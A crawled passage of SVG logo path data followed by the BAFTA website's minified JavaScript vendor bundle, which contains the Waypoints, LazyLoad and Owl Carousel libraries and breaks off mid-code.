<path d="M83.139 44.7749H94.3302L89.0698 30.2809L83.1424 44.7749H83.139ZM82.4255 46.5987L80.9984 50.5077C80.6864 51.355 80.6864 52.4704 80.6864 52.9106C80.6864 53.7116 81.4896 54.2876 82.6047 54.6914V55.489C81.4896 55.489 80.3313 55.3103 79.2162 55.3103C78.101 55.3103 76.8963 55.489 75.5156 55.489V54.6914C77.7459 53.9797 78.0579 52.9106 78.861 50.9578L89.6506 23.9226H90.4107L100.082 50.9578C100.842 53.0927 101.462 53.8904 103.603 54.6914V55.489C102.269 55.489 100.928 55.3103 99.5906 55.3103C98.2531 55.3103 96.9156 55.489 95.5781 55.489V54.6914C96.1589 54.2876 97.138 53.7116 97.138 53.1787C97.138 52.4671 96.8692 51.8879 96.6468 51.2656L94.911 46.5987H82.4255Z" fill="black"/>
<path d="M114.524 38.8204H120.455C122.951 38.8204 123.797 38.2412 124.288 36.3711H125.092C125.048 37.4799 124.959 38.5027 124.959 39.532C124.959 40.5614 125.048 41.5742 125.181 42.7327H124.378C123.797 40.909 122.951 40.3297 120.458 40.3297H114.528V52.0699C114.528 53.4468 115.108 54.7344 116.625 54.7344V55.5387C115.51 55.5387 114.173 55.3599 112.656 55.3599C111.322 55.3599 109.981 55.5387 108.866 55.5387V54.7344C110.382 54.7344 110.963 53.4468 110.963 52.0699V38.2842C110.963 31.0819 110.472 27.4774 110.16 26.1469C110.067 25.7464 109.669 25.5246 108.062 25.4352V24.6342H119.878C122.463 24.6342 124.428 24.4555 125.945 24.4555V29.4667H125.138C124.962 27.686 124.093 26.4679 121.822 26.4679H114.528V38.8204H114.524Z" fill="black"/>
<path d="M136.714 26.4547C133.817 26.4547 132.835 27.1034 132.031 29.4601H131.232L131.105 24.0252H131.328C132.041 24.29 133.06 24.4522 133.903 24.4522C137.561 24.4522 141.215 24.6309 144.872 24.6309C148.529 24.6309 152.184 24.4522 155.838 24.4522C156.691 24.4522 157.703 24.2933 158.416 24.0252H158.639L158.513 29.4601H157.709C156.906 27.1034 155.927 26.4547 153.03 26.4547H146.787L146.654 52.0236C146.654 53.6686 147.325 54.1154 149.641 54.6914V55.489C148.035 55.489 146.432 55.3103 144.826 55.3103C143.219 55.3103 141.616 55.489 140.01 55.489V54.6914C142.459 54.1154 143.087 53.6686 143.087 52.0236L142.954 26.4547H136.711H136.714Z" fill="black"/>
<path d="M164.19 44.7749H175.381L170.121 30.2809L164.19 44.7749ZM163.476 46.5987L162.049 50.5077C161.741 51.355 161.741 52.4704 161.741 52.9106C161.741 53.7116 162.54 54.2876 163.655 54.6914V55.489C162.544 55.489 161.385 55.3103 160.267 55.3103C159.148 55.3103 157.947 55.489 156.566 55.489V54.6914C158.797 53.9797 159.105 52.9106 159.912 50.9578L170.701 23.9226H171.455L181.133 50.9578C181.893 53.0927 182.513 53.8904 184.654 54.6914V55.489C183.316 55.489 181.979 55.3103 180.638 55.3103C179.297 55.3103 177.966 55.489 176.629 55.489V54.6914C177.206 54.2876 178.189 53.7116 178.189 53.1787C178.189 52.4671 177.92 51.8879 177.698 51.2656L175.958 46.5987H163.476Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.bafta.org/wp-content/themes/bafta/js/dist/vendor.min.js?ver=1766140257
body_size: 15298
content:
"use strict";function _typeof(e){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}!function(){"use strict";function r(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=r.Adapter.extend({},r.defaults,e),this.element=this.options.element,this.adapter=new r.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=r.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=r.Context.findOrCreateByElement(this.options.context),r.offsetAliases[this.options.offset]&&(this.options.offset=r.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),a[this.key]=this,t+=1}var t=0,a={};r.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},r.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},r.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete a[this.key]},r.prototype.disable=function(){return this.enabled=!1,this},r.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},r.prototype.next=function(){return this.group.next(this)},r.prototype.previous=function(){return this.group.previous(this)},r.invokeAll=function(s){var t=[];for(var e in a)t.push(a[e]);for(var o=0,i=t.length;i>o;o++)t[o][s]()},r.destroyAll=function(){r.invokeAll("destroy")},r.disableAll=function(){r.invokeAll("disable")},r.enableAll=function(){for(var t in r.Context.refreshAll(),a)a[t].enabled=!0;return this},r.refreshAll=function(){r.Context.refreshAll()},r.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},r.viewportWidth=function(){return document.documentElement.clientWidth},r.adapters=[],r.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},r.offsetAliases={"bottom-in-view":function bottomInView(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function rightInView(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=r}(),function(){"use strict";function a(e){window.setTimeout(e,1e3/60)}function s(o){this.element=o,this.Adapter=m.Adapter,this.adapter=new this.Adapter(o),this.key="waypoint-context-"+e,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},o.waypointContextKey=this.key,l[o.waypointContextKey]=this,e+=1,m.windowContext||(m.windowContext=!0,m.windowContext=new s(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var e=0,l={},m=window.Waypoint,t=window.onload;s.prototype.add=function(o){var t=o.options.horizontal?"horizontal":"vertical";this.waypoints[t][o.key]=o,this.refresh()},s.prototype.checkEmpty=function(){var o=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),e=this.element==this.element.window;o&&t&&!e&&(this.adapter.off(".waypoints"),delete l[this.key])},s.prototype.createThrottledResizeHandler=function(){function o(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,m.requestAnimationFrame(o))})},s.prototype.createThrottledScrollHandler=function(){function o(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){(!t.didScroll||m.isTouch)&&(t.didScroll=!0,m.requestAnimationFrame(o))})},s.prototype.handleResize=function(){m.Context.refreshAll()},s.prototype.handleScroll=function(){var d={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var e in t){var i=t[e],o=i.newScroll>i.oldScroll,n=o?i.forward:i.backward;for(var r in this.waypoints[e]){var s=this.waypoints[e][r];if(null!==s.triggerPoint){var a=i.oldScroll<s.triggerPoint,l=i.newScroll>=s.triggerPoint;(a&&l||!a&&!l)&&(s.queueTrigger(n),d[s.group.id]=s.group)}}}for(var p in d)d[p].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},s.prototype.innerHeight=function(){return this.element==this.element.window?m.viewportHeight():this.adapter.innerHeight()},s.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},s.prototype.innerWidth=function(){return this.element==this.element.window?m.viewportWidth():this.adapter.innerWidth()},s.prototype.destroy=function(){var r=[];for(var t in this.waypoints)for(var e in this.waypoints[t])r.push(this.waypoints[t][e]);for(var a=0,s=r.length;s>a;a++)r[a].destroy()},s.prototype.refresh=function(){var n,_=this.element==this.element.window,e=_?void 0:this.adapter.offset(),i={};for(var o in this.handleScroll(),n={horizontal:{contextOffset:_?0:e.left,contextScroll:_?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:_?0:e.top,contextScroll:_?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},n){var r=n[o];for(var s in this.waypoints[o]){var a,v,x,b,C,z=this.waypoints[o][s],d=z.options.offset,$=z.triggerPoint,w=0,E=null==$;z.element!==z.element.window&&(w=z.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(z):"string"==typeof d&&(d=parseFloat(d),-1<z.options.offset.indexOf("%")&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,z.triggerPoint=Math.floor(w+a-d),v=$<r.oldScroll,x=z.triggerPoint>=r.oldScroll,b=v&&x,C=!v&&!x,!E&&b?(z.queueTrigger(r.backward),i[z.group.id]=z.group):!E&&C?(z.queueTrigger(r.forward),i[z.group.id]=z.group):E&&r.oldScroll>=z.triggerPoint&&(z.queueTrigger(r.forward),i[z.group.id]=z.group)}}return m.requestAnimationFrame(function(){for(var e in i)i[e].flushTriggers()}),this},s.findOrCreateByElement=function(e){return s.findByElement(e)||new s(e)},s.refreshAll=function(){for(var e in l)l[e].refresh()},s.findByElement=function(e){return l[e.waypointContextKey]},window.onload=function(){t&&t(),s.refreshAll()},m.requestAnimationFrame=function(t){var e=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||a;e.call(window,t)},m.Context=s}(),function(){"use strict";function l(o,t){return o.triggerPoint-t.triggerPoint}function t(o,t){return t.triggerPoint-o.triggerPoint}function e(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),r[this.axis][this.name]=this}var r={vertical:{},horizontal:{}},a=window.Waypoint;e.prototype.add=function(e){this.waypoints.push(e)},e.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},e.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var n=this.triggerQueues[e];n.sort("up"==e||"left"===e?t:l);for(var o,i=0,d=n.length;d>i;i+=1)o=n[i],(o.options.continuous||i===n.length-1)&&o.trigger([e])}this.clearTriggerQueues()},e.prototype.next=function(t){this.waypoints.sort(l);var e=a.Adapter.inArray(t,this.waypoints),r=e===this.waypoints.length-1;return r?null:this.waypoints[e+1]},e.prototype.previous=function(t){this.waypoints.sort(l);var e=a.Adapter.inArray(t,this.waypoints);return e?this.waypoints[e-1]:null},e.prototype.queueTrigger=function(o,t){this.triggerQueues[t].push(o)},e.prototype.remove=function(o){var t=a.Adapter.inArray(o,this.waypoints);-1<t&&this.waypoints.splice(t,1)},e.prototype.first=function(){return this.waypoints[0]},e.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},e.findOrCreate=function(o){return r[o.axis][o.name]||new e(o)},a.Group=e}(),function(){"use strict";function r(e){this.$element=a(e)}var a=window.jQuery,e=window.Waypoint;a.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,e){r.prototype[e]=function(){var o=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,o)}}),a.each(["extend","inArray","isEmptyObject"],function(e,t){r[t]=a[t]}),e.adapters.push({name:"jquery",Adapter:r}),e.Adapter=r}(),function(){"use strict";function o(e){return function(){var t=[],a=arguments[0];return e.isFunction(arguments[0])&&(a=e.extend({},arguments[1]),a.handler=arguments[0]),this.each(function(){var o=e.extend({},a,{element:this});"string"==typeof o.context&&(o.context=e(this).closest(o.context)[0]),t.push(new r(o))}),t}}var r=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=o(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=o(window.Zepto))}(),!function(e,o){"object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=o():"function"==typeof define&&define.amd?define(o):(e=e||self).LazyLoad=o()}(void 0,function(){"use strict";function l(){return(l=Object.assign||function(o){for(var t,r=1;r<arguments.length;r++)for(var a in t=arguments[r],t)Object.prototype.hasOwnProperty.call(t,a)&&(o[a]=t[a]);return o}).apply(this,arguments)}var d="undefined"!=typeof window,g=d&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),e=d&&"IntersectionObserver"in window,i=d&&"classList"in document.createElement("p"),u=d&&1<window.devicePixelRatio,o={elements_selector:".lazy",container:g||d?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},r=function(e){return l({},o,e)},a=function(r,t){var a,s=new r(t);try{a=new CustomEvent("LazyLoad::Initialized",{detail:{instance:s}})}catch(e){(a=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:s})}window.dispatchEvent(a)},s=function(e,t){return e.getAttribute("data-"+t)},n=function(e){return s(e,"ll-status")},p=function(e,t){return function(o,t,r){null===r?o.removeAttribute("data-ll-status"):o.setAttribute("data-ll-status",r)}(e,0,t)},c=function(e){return p(e,null)},m=function(e){return null===n(e)},_=function(e){return n(e)==="native"},h=["loading","loaded","applied","error"],y=function(o,t,r,e){o&&(void 0===e?void 0===r?o(t):o(t,r):o(t,r,e))},f=function(e,t){i?e.classList.add(t):e.className+=(e.className?" ":"")+t},v=function(e,t){i?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},w=function(e){return e.llTempImage},b=function(o,t){if(t){var r=t._observer;r&&r.unobserve(o)}},E=function(e,t){e&&(e.loadingCount+=t)},x=function(e,t){e&&(e.toLoadCount=t)},z=function(o){for(var t,r=[],e=0;t=o.children[e];e+=1)"SOURCE"===t.tagName&&r.push(t);return r},C=function(o,t,r){r&&o.setAttribute(t,r)},A=function(e,t){e.removeAttribute(t)},k=function(e){return!!e.llOriginalAttrs},L=function(e){if(!k(e)){var t={};t.src=e.getAttribute("src"),t.srcset=e.getAttribute("srcset"),t.sizes=e.getAttribute("sizes"),e.llOriginalAttrs=t}},O=function(e){if(k(e)){var t=e.llOriginalAttrs;C(e,"src",t.src),C(e,"srcset",t.srcset),C(e,"sizes",t.sizes)}},T=function(e,t){C(e,"sizes",s(e,t.data_sizes)),C(e,"srcset",s(e,t.data_srcset)),C(e,"src",s(e,t.data_src))},I=function(e){A(e,"src"),A(e,"srcset"),A(e,"sizes")},D=function(o,t){var r=o.parentNode;r&&"PICTURE"===r.tagName&&z(r).forEach(t)},R={IMG:function IMG(e,o){D(e,function(e){L(e),T(e,o)}),L(e),T(e,o)},IFRAME:function IFRAME(e,t){C(e,"src",s(e,t.data_src))},VIDEO:function VIDEO(e,o){!function(e){z(e).forEach(function(e){C(e,"src",s(e,o.data_src))})}(e),C(e,"poster",s(e,o.data_poster)),C(e,"src",s(e,o.data_src)),e.load()}},P=function(o,t){var r=R[o.tagName];r&&r(o,t)},S=function(o,t,r){E(r,1),f(o,t.class_loading),p(o,"loading"),y(t.callback_loading,o,r)},j=["IMG","IFRAME","VIDEO"],N=function(e,t){!t||function(e){return 0<e.loadingCount}(t)||function(e){return 0<e.toLoadCount}(t)||y(e.callback_finish,t)},$=function(o,t,r){o.addEventListener(t,r),o.llEvLisnrs[t]=r},q=function(o,t,r){o.removeEventListener(t,r)},H=function(e){return!!e.llEvLisnrs},B=function(o){if(H(o)){var t=o.llEvLisnrs;for(var r in t){var e=t[r];q(o,r,e)}delete o.llEvLisnrs}},F=function(o,t,r){!function(e){delete e.llTempImage}(o),E(r,-1),function(e){e&&(e.toLoadCount-=1)}(r),v(o,t.class_loading),t.unobserve_completed&&b(o,r)},M=function(o,t,r){var e=w(o)||o;H(e)||function(o,t,r){H(o)||(o.llEvLisnrs={});var e="VIDEO"===o.tagName?"loadeddata":"load";$(o,e,t),$(o,"error",r)}(e,function(){!function(r,t,a,e){var s=_(t);F(t,a,e),f(t,a.class_loaded),p(t,"loaded"),y(a.callback_loaded,t,e),s||N(a,e)}(0,o,t,r),B(e)},function(){!function(r,t,a,e){var s=_(t);F(t,a,e),f(t,a.class_error),p(t,"error"),y(a.callback_error,t,e),s||N(a,e)}(0,o,t,r),B(e)})},Q=function(o,t,r){!function(e){e.llTempImage=document.createElement("IMG")}(o),M(o,t,r),function(r,t,n){var e=s(r,t.data_bg),i=s(r,t.data_bg_hidpi),o=u&&i?i:e;o&&(r.style.backgroundImage="url(\"".concat(o,"\")"),w(r).setAttribute("src",o),S(r,t,n))}(o,t,r),function(r,t,n){var e=s(r,t.data_bg_multi),i=s(r,t.data_bg_multi_hidpi),o=u&&i?i:e;o&&(r.style.backgroundImage=o,function(o,t,r){f(o,t.class_applied),p(o,"applied"),t.unobserve_completed&&b(o,t),y(t.callback_applied,o,r)}(r,t,n))}(o,t,r)},W=function(o,t,r){(function(e){return-1<j.indexOf(e.tagName)})(o)?function(o,t,r){M(o,t,r),P(o,t),S(o,t,r)}(o,t,r):Q(o,t,r)},V=["IMG","IFRAME"],G=function(e){return e.use_native&&"loading"in HTMLImageElement.prototype},Z=function(o,r,a){o.forEach(function(e){return function(e){return e.isIntersecting||0<e.intersectionRatio}(e)?function(o,t,r,e){p(o,"entered"),f(o,r.class_entered),v(o,r.class_exited),function(o,t,r){t.unobserve_entered&&b(o,r)}(o,r,e),y(r.callback_enter,o,t,e),function(e){return 0<=h.indexOf(n(e))}(o)||W(o,r,e)}(e.target,e,r,a):function(o,t,r,e){m(o)||(f(o,r.class_exited),function(o,t,r,e){r.cancel_on_exit&&function(e){return n(e)==="loading"}(o)&&"IMG"===o.tagName&&(B(o),function(e){D(e,function(e){I(e)}),I(e)}(o),function(e){D(e,function(e){O(e)}),O(e)}(o),v(o,r.class_loading),E(e,-1),c(o),y(r.callback_cancel,o,t,e))}(o,t,r,e),y(r.callback_exit,o,t,e))}(e.target,e,r,a)})},U=function(e){return Array.prototype.slice.call(e)},K=function(e){return e.container.querySelectorAll(e.elements_selector)},X=function(e){return function(e){return n(e)==="error"}(e)},Y=function(e,t){return function(e){return U(e).filter(m)}(e||K(t))},J=function(a,t){var s=r(a);this._settings=s,this.loadingCount=0,function(o,t){e&&!G(o)&&(t._observer=new IntersectionObserver(function(r){Z(r,o,t)},function(e){return{root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}}(o)))}(s,this),function(o,t){d&&window.addEventListener("online",function(){!function(o,t){var r;(r=K(o),U(r).filter(X)).forEach(function(e){v(e,o.class_error),c(e)}),t.update()}(o,t)})}(s,this),this.update(t)};return J.prototype={update:function update(s){var t,i,l=this._settings,r=Y(s,l);x(this,r.length),!g&&e?G(l)?function(o,r,a){o.forEach(function(e){-1!==V.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),function(o,t,r){M(o,t,r),P(o,t),p(o,"native")}(e,r,a))}),x(a,0)}(r,l,this):(i=r,function(e){e.disconnect()}(t=this._observer),function(e,t){t.forEach(function(t){e.observe(t)})}(t,i)):this.loadAll(r)},destroy:function destroy(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(e){delete e.llOriginalAttrs}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function loadAll(o){var r=this,a=this._settings;Y(o,a).forEach(function(e){b(e,r),W(e,a,r)})}},J.load=function(o,t){var a=r(t);W(o,a)},J.resetStatus=function(e){c(e)},d&&function(o,t){if(t)if(t.length)for(var r,s=0;r=t[s];s+=1)a(o,r);else a(o,t)}(J,window.lazyLoadOptions),J}),!function(t,o,r,s){function n(e,o){this.settings=null,this.options=t.extend({},n.Defaults,o),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,o){this._handlers[o]=t.proxy(this[o],this)},this)),t.each(n.Plugins,t.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),t.each(n.Workers,t.proxy(function(e,o){this._pipe.push({filter:o.filter,run:t.proxy(o.run,this)})},this)),this.setup(),this.initialize()}n.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:o,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Type={Event:"event",State:"state"},n.Plugins={},n.Workers=[{filter:["width","settings"],run:function run(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function run(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function run(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function run(t){var o=this.settings.margin||"",r=!this.settings.autoWidth,a=this.settings.rtl,s={width:"auto","margin-left":a?o:"","margin-right":a?"":o};r||this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function run(t){var o=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,r=null,a=this._items.length,s=!this.settings.autoWidth,e=[];for(t.items={merge:!1,width:o};a--;)r=this._mergers[a],r=this.settings.mergeFit&&Math.min(r,this.settings.items)||r,t.items.merge=1<r||t.items.merge,e[a]=s?o*r:this._items[a].width();this._widths=e}},{filter:["items","settings"],run:function run(){var o=[],r=this._items,a=this.settings,s=Math.max(2*a.items,4),e=2*Math.ceil(r.length/2),n=a.loop&&r.length?a.rewind?s:Math.max(s,e):0,l="",d="";for(n/=2;0<n;)o.push(this.normalize(o.length/2,!0)),l+=r[o[o.length-1]][0].outerHTML,o.push(this.normalize(r.length-1-(o.length-1)/2,!0)),d=r[o[o.length-1]][0].outerHTML+d,n-=1;this._clones=o,t(l).addClass("cloned").appendTo(this.$stage),t(d).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function run(){for(var t=this.settings.rtl?1:-1,o=this._clones.length+this._items.length,r=-1,a=0,s=0,n=[];++r<o;)a=n[r-1]||0,s=this._widths[this.relative(r)]+this.settings.margin,n.push(a+s*t);this._coordinates=n}},{filter:["width","items","settings"],run:function run(){var e=this.settings.stagePadding,t=this._coordinates,o={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(o)}},{filter:["width","items","settings"],run:function run(e){var t=this._coordinates.length,o=!this.settings.autoWidth,r=this.$stage.children();if(o&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],r.eq(t).css(e.css);else o&&(e.css.width=e.items.width,r.css(e.css))}},{filter:["items"],run:function run(){1>this._coordinates.length&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function run(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function run(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function run(){var t,o,r,s,n=this.settings.rtl?1:-1,e=2*this.settings.stagePadding,l=this.coordinates(this.current())+e,p=l+this.width()*n,g=[];for(r=0,s=this._coordinates.length;r<s;r++)t=this._coordinates[r-1]||0,o=Math.abs(this._coordinates[r])+e*n,(this.op(t,"<=",l)&&this.op(t,">",p)||this.op(o,"<",l)&&this.op(o,">",p))&&g.push(r);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+g.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],n.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},n.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");return e.length?(this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):void(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},n.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var e,t,o;e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,o=this.$element.children(t).width(),e.length&&0>=o&&this.preloadAutoWidthImages(e)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},n.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},n.prototype.setup=function(){var o=this.viewport(),r=this.options.responsive,s=-1,a=null;r?(t.each(r,function(e){e<=o&&e>s&&(s=+e)}),a=t.extend({},this.options,r[s]),"function"==typeof a.stagePadding&&(a.stagePadding=a.stagePadding()),delete a.responsive,a.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+s))):a=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:a}}),this._breakpoint=s,this.settings=a,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},n.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var o=this.trigger("prepare",{content:e});return o.data||(o.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:o.data}),o.data},n.prototype.update=function(){for(var o=0,r=this._pipe.length,a=t.proxy(function(e){return this[e]},this._invalidated),s={};o<r;)(this._invalidated.all||0<t.grep(this._pipe[o].filter,a).length)&&this._pipe[o].run(s),o++;this._invalidated={},this.is("valid")||this.enter("valid")},n.prototype.width=function(e){switch(e=e||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin;}},n.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},n.prototype.onThrottledResize=function(){o.clearTimeout(this.resizeTimer),this.resizeTimer=o.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},n.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(o,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},n.prototype.onDragStart=function(e){var o=null;3!==e.which&&(t.support.transform?(o=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),o={x:o[16===o.length?12:4],y:o[16===o.length?13:5]}):(o=this.$stage.position(),o={x:this.settings.rtl?o.left+this.$stage.width()-this.width()+this.settings.margin:o.left,y:o.top}),this.is("animating")&&(t.support.transform?this.animate(o.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=new Date().getTime(),this._drag.target=t(e.target),this._drag.stage.start=o,this._drag.stage.current=o,this._drag.pointer=this.pointer(e),t(r).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(r).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var o=this.difference(this._drag.pointer,this.pointer(e));t(r).on("mousemove.owl.core 